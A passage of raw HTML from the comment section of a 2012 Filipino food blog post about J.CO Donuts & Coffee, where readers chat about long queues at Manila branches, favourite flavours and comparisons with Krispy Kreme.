href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354160356226#c2862629329695137259">November 29, 2012 at 11:39&#8239;AM</a></span></div><p class="comment-content">I havent tried JCO donuts but im so craving for it!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2862629329695137259">Reply</a><span class="item-control blog-admin blog-admin pid-1716721613"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2862629329695137259">Delete</a></span></span></div><div class="comment-replies"><div id="c2862629329695137259-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2862629329695137259-ra" class="thread-chrome thread-expanded"><div></div><div id="c2862629329695137259-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2862629329695137259">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2862629329695137259-ce"></div></li><li class="comment" id="c850009238544099590"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05411252898861287109" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354181061312#c850009238544099590">November 29, 2012 at 5:24&#8239;PM</a></span></div><p class="comment-content">wow! ill definitely try all the donuts at JCOs!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="850009238544099590">Reply</a><span class="item-control blog-admin blog-admin pid-1872151111"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/850009238544099590">Delete</a></span></span></div><div class="comment-replies"><div id="c850009238544099590-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c850009238544099590-ra" class="thread-chrome thread-expanded"><div></div><div id="c850009238544099590-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="850009238544099590">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c850009238544099590-ce"></div></li><li class="comment" id="c1361757528143108745"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13256346790469327720" rel="nofollow">Margaret Chan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354347326892#c1361757528143108745">December 1, 2012 at 3:35&#8239;PM</a></span></div><p class="comment-content">I have visited MOA branch of J.CO donut and there was really a line forming even in the afternoon. One time they run out of donut and have to close 1 day.  The problem is if you buy 2 dozen the cheaper their donuts is against 1.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1361757528143108745">Reply</a><span class="item-control blog-admin blog-admin pid-438107599"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1361757528143108745">Delete</a></span></span></div><div class="comment-replies"><div id="c1361757528143108745-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1361757528143108745-ra" class="thread-chrome thread-expanded"><div></div><div id="c1361757528143108745-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1361757528143108745">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1361757528143108745-ce"></div></li><li class="comment" id="c274041834136852355"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01783846835929168929" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354399638182#c274041834136852355">December 2, 2012 at 6:07&#8239;AM</a></span></div><p class="comment-content">J. Co Donut too many flavor too hard to choose have to try them all but still not enough since some of the flavor run out of stock</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="274041834136852355">Reply</a><span class="item-control blog-admin blog-admin pid-928439584"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/274041834136852355">Delete</a></span></span></div><div class="comment-replies"><div id="c274041834136852355-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c274041834136852355-ra" class="thread-chrome thread-expanded"><div></div><div id="c274041834136852355-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="274041834136852355">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c274041834136852355-ce"></div></li><li class="comment" id="c245061516673099"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01783846835929168929" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354399714250#c245061516673099">December 2, 2012 at 6:08&#8239;AM</a></span></div><p class="comment-content">J. Co Donut too many flavor too hard to choose have to try them all but still not enough since some of the flavor run out of stock</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="245061516673099">Reply</a><span class="item-control blog-admin blog-admin pid-928439584"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/245061516673099">Delete</a></span></span></div><div class="comment-replies"><div id="c245061516673099-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c245061516673099-ra" class="thread-chrome thread-expanded"><div></div><div id="c245061516673099-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="245061516673099">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c245061516673099-ce"></div></li><li class="comment" id="c2742613350173257747"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvR4RRPNfNUZ0oqtmXsH9dvLhDyMqUXqNJ0B6bobhOn1_aIo_n-HJpodYVjEwPGkAvXheNWkGua_QLGOsdzrBikcGyMD0HEnJnB8C40FBaMECdCLSGrhg2Xz0-1uEhoN0/s45-c/8766207_s.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12861390418184400214" rel="nofollow">TheAuthor</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354468578880#c2742613350173257747">December 3, 2012 at 1:16&#8239;AM</a></span></div><p class="comment-content">Haven&#39;t tried their famed donuts:( but I&#39;ve heard a lot of promotions about this brand,and I didn&#39;t know it&#39;s from Indonesia:)thanks for the info. Maybe I&#39;ll visit a branch soon to try it:)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2742613350173257747">Reply</a><span class="item-control blog-admin blog-admin pid-233615977"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2742613350173257747">Delete</a></span></span></div><div class="comment-replies"><div id="c2742613350173257747-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2742613350173257747-ra" class="thread-chrome thread-expanded"><div></div><div id="c2742613350173257747-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2742613350173257747">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2742613350173257747-ce"></div></li><li class="comment" id="c1839267004870595592"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ78mXoqyVDOAch3XJMEDdPALviLeZB33_Wnv0QaoUfSQRJdUzIPS0cPima1bBfHraPYNKvZ9QZxVudUu_MXScLsU6ZBr_z83Vv3-jkyBoW-_etzoV_dD3dw8Xlbf9xw/s45-c/jay.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12403107797933766286" rel="nofollow">June Rumbaoa Real</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354513548084#c1839267004870595592">December 3, 2012 at 1:45&#8239;PM</a></span></div><p class="comment-content">I see their branch in ATC and it always has a long queue T_T</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1839267004870595592">Reply</a><span class="item-control blog-admin blog-admin pid-1910452433"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1839267004870595592">Delete</a></span></span></div><div class="comment-replies"><div id="c1839267004870595592-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1839267004870595592-ra" class="thread-chrome thread-expanded"><div></div><div id="c1839267004870595592-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1839267004870595592">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1839267004870595592-ce"></div></li><li class="comment" id="c9037795389496553022"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.travel-on-a-shoe-string.blogspot.com" rel="nofollow">Cha Sy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354533327827#c9037795389496553022">December 3, 2012 at 7:15&#8239;PM</a></span></div><p class="comment-content">Is J. Co Donuts&amp; Coffee have a promo? I always see long lines at their Trinoma branch. My dia and I tried J. Co Donuts when we were abroad. I think they&#39;re not that sweet compared to Krispy Kreme but I still love Krispy Kreme though...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9037795389496553022">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/9037795389496553022">Delete</a></span></span></div><div class="comment-replies"><div id="c9037795389496553022-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9037795389496553022-ra" class="thread-chrome thread-expanded"><div></div><div id="c9037795389496553022-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9037795389496553022">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9037795389496553022-ce"></div></li><li class="comment" id="c7670155986730687676"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354586074498#c7670155986730687676">December 4, 2012 at 9:54&#8239;AM</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7670155986730687676">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7670155986730687676">Delete</a></span></span></div><div class="comment-replies"><div id="c7670155986730687676-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7670155986730687676-ra" class="thread-chrome thread-expanded"><div></div><div id="c7670155986730687676-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7670155986730687676">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7670155986730687676-ce"></div></li><li class="comment" id="c6719134867985914747"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08690641272973913358" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354586509667#c6719134867985914747">December 4, 2012 at 10:01&#8239;AM</a></span></div><p class="comment-content">I haven&#39;t try that yet. But I&#39;m planning to grab that as pasalubong to my family next week. Looks yummy! especially the chocolate ones. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6719134867985914747">Reply</a><span class="item-control blog-admin blog-admin pid-41757230"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6719134867985914747">Delete</a></span></span></div><div class="comment-replies"><div id="c6719134867985914747-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6719134867985914747-ra" class="thread-chrome thread-expanded"><div></div><div id="c6719134867985914747-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6719134867985914747">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6719134867985914747-ce"></div></li><li class="comment" id="c1259731808538854353"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354591213351#c1259731808538854353">December 4, 2012 at 11:20&#8239;AM</a></span></div><p class="comment-content">The Alcapone and Tiramisu is HEAVEN! Got to try this with a friend a month ago. It was my first time. and the first word I said after a bite was.. &quot;HEAVEN&quot;! and they served us free drinks! i think it was Choco Mint? hahah The Branch I went to was in MOA </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1259731808538854353">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1259731808538854353">Delete</a></span></span></div><div class="comment-replies"><div id="c1259731808538854353-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1259731808538854353-ra" class="thread-chrome thread-expanded"><div></div><div id="c1259731808538854353-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1259731808538854353">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1259731808538854353-ce"></div></li><li class="comment" id="c4117119100001521003"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Vivian Aguilar</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354712901350#c4117119100001521003">December 5, 2012 at 9:08&#8239;PM</a></span></div><p class="comment-content">I&#39;ve tried J.Co donuts in Singapore and I wasn&#39;t too impressed with their dough. I haven&#39;t tried them here, though. Maybe, my experience here with J.Co would be a lot better :-)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4117119100001521003">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4117119100001521003">Delete</a></span></span></div><div class="comment-replies"><div id="c4117119100001521003-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4117119100001521003-ra" class="thread-chrome thread-expanded"><div></div><div id="c4117119100001521003-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4117119100001521003">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4117119100001521003-ce"></div></li><li class="comment" id="c45957193170052023"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15177142350385972175" rel="nofollow">Monnette U Lopez</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354841396530#c45957193170052023">December 7, 2012 at 8:49&#8239;AM</a></span></div><p class="comment-content">My new favorite. Sorry KK.LOL</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="45957193170052023">Reply</a><span class="item-control blog-admin blog-admin pid-1107476903"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/45957193170052023">Delete</a></span></span></div><div class="comment-replies"><div id="c45957193170052023-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c45957193170052023-ra" class="thread-chrome thread-expanded"><div></div><div id="c45957193170052023-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="45957193170052023">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c45957193170052023-ce"></div></li><li class="comment" id="c342601076226485692"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354917208917#c342601076226485692">December 8, 2012 at 5:53&#8239;AM</a></span></div><p class="comment-content">I love J.Co Donuts!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="342601076226485692">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/342601076226485692">Delete</a></span></span></div><div class="comment-replies"><div id="c342601076226485692-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c342601076226485692-ra" class="thread-chrome thread-expanded"><div></div><div id="c342601076226485692-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="342601076226485692">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c342601076226485692-ce"></div></li><li class="comment" id="c3733523849876343323"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07373816574299117608" rel="nofollow">DaphS</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354925318271#c3733523849876343323">December 8, 2012 at 8:08&#8239;AM</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3733523849876343323">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3733523849876343323">Delete</a></span></span></div><div class="comment-replies"><div id="c3733523849876343323-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3733523849876343323-ra" class="thread-chrome thread-expanded"><div></div><div id="c3733523849876343323-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3733523849876343323">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3733523849876343323-ce"></div></li><li class="comment" id="c1838626401374527699"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07373816574299117608" rel="nofollow">DaphS</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354925405151#c1838626401374527699">December 8, 2012 at 8:10&#8239;AM</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1838626401374527699">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1838626401374527699">Delete</a></span></span></div><div class="comment-replies"><div id="c1838626401374527699-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1838626401374527699-ra" class="thread-chrome thread-expanded"><div></div><div id="c1838626401374527699-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1838626401374527699">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1838626401374527699-ce"></div></li><li class="comment" id="c9177297977159164794"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07373816574299117608" rel="nofollow">DaphS</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354925512770#c9177297977159164794">December 8, 2012 at 8:11&#8239;AM</a></span></div><p class="comment-content">Hi Purple Doll! I&#39;m your new reader and I love this blog post of yours. Hopefully you could try out our restaurants at The Bellevue Manila, also known as, Alabang&#39;s dining Mecca. Bellevue gathers epicures and foodies in its various dining outlets to choose from - Cafe d&#39;Asie, Phoenix Court, Poolside, Pastry Corner and Vue Bar. <br><br>Warm wishes!<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9177297977159164794">Reply</a><span class="item-control blog-admin blog-admin pid-1779586641"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/9177297977159164794">Delete</a></span></span></div><div class="comment-replies"><div id="c9177297977159164794-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9177297977159164794-ra" class="thread-chrome thread-expanded"><div></div><div id="c9177297977159164794-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9177297977159164794">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9177297977159164794-ce"></div></li><li class="comment" id="c6887119587360345699"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13556771931198571158" rel="nofollow">boop</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1355149072311#c6887119587360345699">December 10, 2012 at 10:17&#8239;PM</a></span></div><p class="comment-content">I&#39;ve seen a lot of Cebuanos bringing J.Co Donuts pasalubong when they return from the Manila and true enough, I saw the long queue when I was at Manila for a business trip. I am still curious as to how their doughnuts and coffee taste! Hope they&#39;d open a branch here in Cebu! (Or I&#39;ll just have to battle the queue when I get back to Manila! XD hahahaha~)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6887119587360345699">Reply</a><span class="item-control blog-admin blog-admin pid-1499879795"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6887119587360345699">Delete</a></span></span></div><div class="comment-replies"><div id="c6887119587360345699-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6887119587360345699-ra" class="thread-chrome thread-expanded"><div></div><div id="c6887119587360345699-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6887119587360345699">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6887119587360345699-ce"></div></li><li class="comment" id="c6593224007288207710"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16796908969144865073" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1355266096346#c6593224007288207710">December 12, 2012 at 6:48&#8239;AM</a></span></div><p class="comment-content">The variety of their donuts are plentiful that makes us want to try them all with their coffee.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6593224007288207710">Reply</a><span class="item-control blog-admin blog-admin pid-691522535"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6593224007288207710">Delete</a></span></span></div><div class="comment-replies"><div id="c6593224007288207710-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6593224007288207710-ra" class="thread-chrome thread-expanded"><div></div><div id="c6593224007288207710-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6593224007288207710">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6593224007288207710-ce"></div></li><li class="comment" id="c5390156401524691885"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12467115499676402520" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1355287423230#c5390156401524691885">December 12, 2012 at 12:43&#8239;PM</a></span></div><p class="comment-content">look so yummy! dami bumibili ha. sarap tikman lahat ng flavors. mejo affordable naman try ko yan!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5390156401524691885">Reply</a><span class="item-control blog-admin blog-admin pid-1575210644"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5390156401524691885">Delete</a></span></span></div><div class="comment-replies"><div id="c5390156401524691885-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5390156401524691885-ra" class="thread-chrome thread-expanded"><div></div><div id="c5390156401524691885-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5390156401524691885">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5390156401524691885-ce"></div></li><li class="comment" id="c1929522407920984086"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1355587829943#c1929522407920984086">December 16, 2012 at 12:10&#8239;AM</a></span></div><p class="comment-content">I haven&#39;t tried J.Co yet. The lines are too long. Hopefully I can have this one soon :) </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1929522407920984086">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1929522407920984086">Delete</a></span></span></div><div class="comment-replies"><div id="c1929522407920984086-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1929522407920984086-ra" class="thread-chrome thread-expanded"><div></div><div id="c1929522407920984086-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1929522407920984086">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1929522407920984086-ce"></div></li><li class="comment" id="c6482255187689348503"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10921765999079964663" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1355762513484#c6482255187689348503">December 18, 2012 at 12:41&#8239;AM</a></span></div><p class="comment-content">Sweet tooth! Super love J.Co donuts but haven&#39;t tried their beverages, I&#39;ll try both soon! Ahhh craving! :D &lt;3</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6482255187689348503">Reply</a><span class="item-control blog-admin blog-admin pid-1602826608"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6482255187689348503">Delete</a></span></span></div><div class="comment-replies"><div id="c6482255187689348503-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6482255187689348503-ra" class="thread-chrome thread-expanded"><div></div><div id="c6482255187689348503-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6482255187689348503">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6482255187689348503-ce"></div></li><li class="comment" id="c250386230986312018"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15941969323121953629" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1355791082815#c250386230986312018">December 18, 2012 at 8:38&#8239;AM</a></span></div><p class="comment-content">The long queue is crazy! If you are to go there during the weekends, you will to wait an hour or so just to buy a dozen! =)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" 